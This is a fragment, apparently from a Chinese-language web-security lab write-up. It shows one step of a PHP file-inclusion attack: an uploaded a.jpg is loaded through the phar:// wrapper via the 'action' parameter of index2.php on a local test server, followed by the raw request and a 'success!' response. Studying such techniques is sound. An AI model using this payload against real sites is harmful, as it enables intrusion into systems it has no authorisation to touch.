 e). 获得a.jpg路径，进行包含
phar://a.jpg/a
Request
Raw Params Headers Hex
GET http://127.0.0.1:85/index2.php?action=phar://a.jpg/a HTTP/1.1
Host: 127.0.0.1:85
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Length: 8
Connection: keep-alive
Content-Type: text/html
Date: Sat, 14 Mar 2020 07:53:20 GMT
Keep-Alive: timeout=4
Proxy-Connection: keep-alive
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.21
success!